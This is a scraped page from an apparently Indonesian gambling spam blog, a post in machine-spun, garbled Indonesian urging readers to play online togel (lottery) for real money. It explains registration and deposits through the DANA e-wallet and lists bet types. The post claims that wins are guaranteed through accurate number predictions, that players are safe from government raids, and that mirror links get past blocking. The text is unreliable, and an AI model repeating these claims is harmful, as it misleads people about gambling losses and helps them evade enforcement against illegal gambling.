                            Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">20/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula dan ingin coba hoki begitu besar? Bermain togel online salah satunya model aktivitas taruhan yang sekarang disukai karena keuntungannya yang begitu besar. Kalian seluruh yang ingin peroleh untung paling besar lebih singkat pastinya bisa mencoba keberuntungan bermain taruhan togel online. pada sejarahnya yang mana togel ini dimainkan pada bandar darat tentunya waktu ini dapat dimainkan dengan cara online yang amat ringan dan menggembirakan, juga juga semakin banyak untungnya.</p>
<p>Teknik bermain judi dalam internet telah banyak diimplementasikan banyak betaruh dengan rasakan semua spekulasi hebat dan membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pastilah ada beberapa pilihan website judi menjadi penyuplai permainan togel taruhan terkomplet dan terhebat yang dapat pemain mengikutinya. Menunjuk dan masuk web-site judi sah dapat dipercaya yaitu penting buat siapa saja terutam kalian yang pengin suka dan selalu untung.</p>
<p>Masuk website resmi BO deposit dana pasti dapat menjadi unggulan sekarang ini terlebih dalam kasih keuntungan yang mengesankan. Beberapa betaruh dapat memercayakan web judi terpercaya dan terbaik ini dalam mendapat beberapa layanan sangat komplet serta benar-benar mengesankan. Cuman sekali daftar pastilah siapa-siapa saja banyak betaruh pasti dapat temukan seluruhnya servis terunggul sangat terkesan tiap harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Perihal Berikut Ini!</h2>
<p>Simpel dan membahagiakan Saat betaruh dapat merasai semua judi sangat terkesan bermain judi togel dalam internet terlebih dengan bebas menunjuk pasaran togel serta jenis taruhan yang dikehendakinya. Layanan bermain judi togel terunggul dan terkomplet yang dapat pemain temukan sudah pasti akan memberi keuntungan. Apabila anda merupakan salah seseorang yang ketarik main togel online sudah pasti perihal ini bakal sangat terasa mengesankan khususnya Sewaktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Sangatlah untung Saat main taruhan togel online pastinya bukan hanya beri keuntungan sangatlah meluap namun juga beri kepuasan yang lain. Gelaran taruhan berprestise permainan togel sudahlah banyak dicintai serta disukai banyak betaruh saat ini. Siapa-siapa saja tentu dapat selekasnya menempatkan taruhannya main taruhan togel terpercaya serta terbaik.</p>
<p>Langkah bermain taruhan togel web resmi BO deposit dana sekarang dapat dilaksanakan dengan online. pemain perlu menduga angka keluaran togel yaitu sangat baik merupakan sama denga keluaran hasil angka togel. Tiap pasaran togel yang disiapkan pasti akan beri penampilan sebuah tabel berisi data keluaran angka togel. Buat bermain taruhan togel ini pastilah pemain penting punya prakiraan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain golongan mana saja tentu bisa taruhan mengerjakan penempatan terbaik dan tepat. Untuk memulai taruhan, hal yang dapat pemain pemula persiapkan lebih dulu antara lain yaitu:</p>
<p>Alat bermain judi togel pastinya merupakan Android selaku fitur alat online yang gampang dipakai dibawa dimanapun. Pastinya pemain lantas dapat punyai feature yang lain seperti Smatphone dan Iphone.<br />
Seluruh feature apapun itu mesti udah mendapatkan dukungan jaringan internet yang lancar dan terus konstan maka dari itu bisa dipakai lebih ringan dan lancar.<br />
Pemain pastilah perlu punyai modal bermain judi uang asli ini yaitu dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja jadi nilai minimum deposit.<br />
Persiapkan juga nomor rekening dapat dibentuk lebih dulu untuk langkah gampang kerjakan transaksi bisnis apa pun, dapat pemain buat di model bank yang disajikan.<br />
Ada sejumlah data yang penting dipersiapkan lebih dulu yaitu dengan data khusus yakni membutuhkan nomor contact yang dapat dipersiapkan pemain dengan aktif pula butuh miliki alamat e-mail yang bisa dibikin di account yahoo ataupun gmail.</p>
<p>Itu dia soal yang bisa disediakan lebih dahulu oleh banyak pemain pemula. Pastinya juga, sebagai orang pemula karena itu mesti siap dengan moral taruhan yang makin lebih kuat jadi butuh siap lawan hasil judi buat peroleh keuntungan paling besar atau sampai dampak dan rugi yang kemungkinan dirasakan. Lepas dari hal semacam itu, dengan psikis diri lebh kuat juga beri kelapangan menang buat beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastilah Jadi Alternatif Unggulan Terpilih Situs Teraman</h2>
<p>Tempat taruhan berpamor permainan taruhan togel terbaik tentu bisa dipercaya  baik jadi spekulasi yang tambah membahagiakan. Dengan bermain judi terunggul saat ini dapat dihandalkan jadi taruhan terka angka yang dapat beri keuntungan paling banyak pasti pemain perlu memainkan dalam sebuah website judi terpercaya serta terbaik.</p>
<p>Berbicara bab website judi dapat dipercaya ini, semacam apa biro judi yang dapat kalian percayakan? Pastilah ada sekian banyak category perlu kalian tahu untuk kelompok blog judi paling dipercaya hingga semakin lebih gampang dalam tentukan opsi biro judi terpercaya dan terbaik yang bisa dipercaya  baik tiap harinya. Pastinya beberapa betaruh cuma dapat merasai spekulasi yang heboh serta sangatlah menggembirakan hingga masalah ini akan memberi keuntungan buat siapa-siapa saja. Sebagai opsi situs terbaik agen BO deposit dana terpercaya dan terbaik pastinya bisa jadi opsi terpercaya serta terbaik buat anda.</p>
<p>Siapa-siapa saja pastilah akan merasakan semua serunya dan keamanan taruhan tiap harinya jadi pastinya pemain berasa begitu gampang dalam permainkan taruhan togel sangat aman. Tentukan situs bisa dipercaya seharusnya yang telah punya label sah serta bersertifikasi. Ciri-ciri pribadi bandar judi udah bersertifikasi yakni miliki sertifkat paling dipercaya bukti broker judi yang udah sah serta bisa beri layanan terpilih dan sangatlah terkesan. Banyak betaruh pasti dapat juga menunjuk blog judi memiliki pengalaman yang udah lama bekerja maka bisa dibuktikan terus bisa dipercaya tiap harinya secara baik. Bersama blog judi sah bisa dipercaya ini pastinya pemain dapat merasai semua keamanan teruji contohnya:</p>
<p>Aman taruhan pasang angka dimanapun serta setiap waktu bebas dari kemungkinan judi seperti Razia yang sudah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari beberapa kesangsian siapa saja.<br />
Langkah login sangatlah aman karena terdapatnya sandi untuk tiap account anggota.<br />
Keamanan seluruh data pribadi pemain  terbangun benar-benar aman tidak akan dibongkar ke faksi siapa-siapa saja.<br />
Link pilihan unggul beri akses terus simpel serta lancar tiap harinya walau situs inti terserang blokir atau sukar dijangkau.<br />
Pahami Apa Saja Servis Terhebat Situs Togel BO Deposit Dana Dapat dipercaya</p>
<p>Jadi peserta web judi sah paling dipercaya pastilah bisa merasai semua kelebihan situs itu dalam berikan layanan paling komplet. Mutu terhebat semua servis taruhan togel pasti kasih kepuasan mendukung semua kepentingan pemain hingga bisa kasih keluasaan menang tiap harinya. Dengan pelayanan terhebat dan begitu memberi kepuasan sudah pasti betaruh bisa peroleh keringanan dan kenyamanan taruhan tiap harinya lewat cara optimal yang tambah lebih aman bisa dipercaya.</p>
<p>Lewat blog judi terpercaya dan terbaik yang dapat anda putuskan dan ikutinya ini tentunya bisa beri layanan paling memberikan kepuasan. Lewat servis terbaik blog judi terpilih BO deposit dana ini pemain terus-menerus peroleh service sangat terkesan sehari-harinya. Layanan terunggul situs dapat dipercaya yang dapat pemain temukan yakni:</p>
<h2>Pasaran togel paling besar dan ternama</h2>
<p>Simpel untuk pemain menggapai sukses bermain togel online dengan bisa memutuskan tiap pasaran togel yang pengin di ikutinya. Bersama web resmi paling dipercaya ini kasih servis terkomplet pasaran togel terunggul dan terpouler terutamanya di golongan bettor Asia yakni Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney serta Cambodia.</p>
<h2>Data keluaran hasil angka agenda masih tetap</h2>
<p>Pemain tak perlu sulit paya cari data keluaran hasil angka dikarenakan dapat memperolehnya dengan cepat serta mudah pada skedul yang telah disajikan. Tiap data result togel ialah keluaran hasil angka dikasihkan secara langsung oleh pools togel bisa dipercaya dengan angka presisi tanpa kecurangan apa pun pastilah sesuai sama skedul yang telah dikukuhkan serta tak kan telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pasti ditanggung oleh situs dengan menyiapkan ramalan angka tepat bisa dipercaya dapat pemain peroleh untuk beberapa type taruhan ada. Oleh karena ada prakiraan angka yang telah dirumuskan oleh banyak master togel pastinya beri anda penilaian lebih cocok angka tepat menembus bandar.</p>
<h2>Info togel komplet</h2>
<p>Website judi dapat dipercaya pula datangkan bermacam info serta data togel terkomplet tepat dapat dipercaya yang bahkan juga menolong pemain bisa temukan angka tepat amat pas. Di antara data komplet dapat pemain temukan merupakan code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi serta erek erek tafsiran mimpi.</p>
<h2>Teknik Simpel Daftar Account Anyar Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Memperoleh keluasaan akses situs BO deposit dana terpercaya serta terbaik berikan kelapangan bettor pasang angka kapan pun. Akses website yang selalu lancar tiap harinya bisa beri keluasaan dan kenyamanan taruhan dengan cara aman paling dipercaya. Tiap-tiap betaruh bisa mengerjakan bermacam spekulasi secara gampang dan fleksibel cukup pakai akses web-site yang selalu bisa diperoleh 24 jam non stop tiap harinya. Untuk dapat lekas mendaftarkan di satu diantara web judi terpercaya dan terbaik ini karenanya pemain dapat selekasnya nyatakan jaringan intetnet lancar serta bukalah link sah web judi dapat dipercaya.</p>
<p>Pada sisi web Home, pemain bisa menunjuk menu DAFTAR/ REGISTER tercantum pada bagian atas maka pemain dapat mendapat formulir registrasi masih kosong dan dapat dipakai buat lekas diisi lebih dulu di antaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan password berwujud huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama model bank</p>
<p>Pastikan untuk check ulangi data diri telah betul, benar serta komplet lekas kirimkan pada pihak bandar cukup dengan click kirim/ submit karena itu seluruh data akan diolah  cepat. Dengan pakai data paling mudah ini karena itu sudah pasti begitu mempermudah pemain lewat proses yang pendek, cuma dua menit saja pastilah pemain bakal peroleh selekasnya account peserta sah yakni Pemakai Id diikuti sandi yang bisa diputuskan sendiri secara tepat. Tiap account peserta yang telah dipunyai pemain tentu bisa dipercaya untuk login situs dengan gampang setiap waktu.</p>
<h2>Metode Gampang Negosiasi BO Deposit Dana Modal Kurang Tanpa ada Potongan</h2>
<p>Pemain perlu berikan modal lebih dahulu agar dapat selekasnya temukan keluasaan akses tiap hari secara bertambah aman bisa dipercaya. Jadi dengan secara kerjakan penanaman modal membuat pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap spekulasi pakai uang asli rupiah sudah pasti bakal beri keuntungan uang asli rupiah secara fakta. Pemain bisa peroleh serunya dan ketenteraman spesifik dengan paling nyaman serta aman buat siapa-siapa saja dengan lebih maksimum.</p>
<p>Cara simpel negosiasi pembayaran deposit merupakan dnegan langkah berkunjung situs Home dan pemain dapat click menu DEPOSIT yang tertulis di sisi atas hingga dapat temukan sebuah slip pembayaran. Data yang harus diisi pemain ialah tentukan nilai jumlah deposit dan sistem bayar seperti BO deposit dana yang pastinya simpel dipakai. Untuk soal ini, karenanya pemain dapat tetapkan opsi deposit DANA lewat service E-Wallet yang disiapkan.</p>
<p>Pemain akan peroleh kelapangan melaksanakan bisnis sehabis peroleh nomor maksud dari faksi situs. Langkah transfer paling mudah dapat dikerjakan dengan cara langsung dengan membuka account DANA di mobile-phone anda serta lekas kerjakan transfer tanpa ada potongan maka saldo account peserta dengan langsung berisi.</p>
<h2>Metode Bermain Serta Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Semuanya pemain bisa mengerjakan penempatan angka kepada bandar togel dengan memandang jadwa membuka togel saat sebelum telat. Karenanya, pemain penting dapat menduga angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka pada skedul yang dipastikan baik pada siang hari, sore hari, atau sampai malam hari serta pagi hari sesuai sama pasaran yang di ikuti. Karenanya, dalam tentukan trik penempatan angka dengan ramalan tepat ini pastilah pemain perlu menerka angka lebih benar bisa dipercaya hingga dapat peroleh kelapangan untuk lekas pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode gampang bermain judi togel yaitu menerka angka dengan permainkan type taruhan yang disiapkan bisa anda mainkan Bersama BO deposit dana paling simpel ini, di antaranya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan amat gampang serta menarik pemain dapat tetapkan selekasnya model taruhan yang mau di ikutinya. Metode pasang taruhan paling sederhana dalam menjalankan spekulasi togel ini dapat pemain permainkan sangatlah ringan serta fleksibel. Tentu, pemain bakal gampang merasai kenyamanan dan kehebohannya Di saat akan pasang angka taruhan togel dengan masuk feature taruhan. Pada spek taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, lalu tentukan type taruhan serta lekas masukan ramalan angka sesuai keputusan tiap-tiap type taruhan dimainkan.</p>
<p>Pemain pun penting pastikan berapakah nilai bet yang bakal terpasang di sekali penempatan karena ada peraturan sedikitnya bet 100 perak serta optimal bet tertulis. Pastikan bet sangat tepat serta selekasnya pasang taruhan anda kepada bandar. Dengan ini jadi pastinya pemain sudah kerjakan penempatan angka serta dapat menyaksikan dari hasil result togel di era sesudah itu buat mengenal apa dapat peroleh kemenangan. Begitu trik serta petunjuk main togel online terunggul dan paling gampang ini dapat selalu kasih keuntungan serta ketenteraman peserta.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/&#038;text=Langkah%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Amuntai" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Amuntai" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Amuntai" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Amuntai" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Amuntai" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/sistem-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sukamara/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Sistem Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Sukamara </a></div><div class="nav-next"><a href="https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-bulungan/" rel="next"> Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Bulungan <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/">Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-gacor/">Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/">RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/">Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
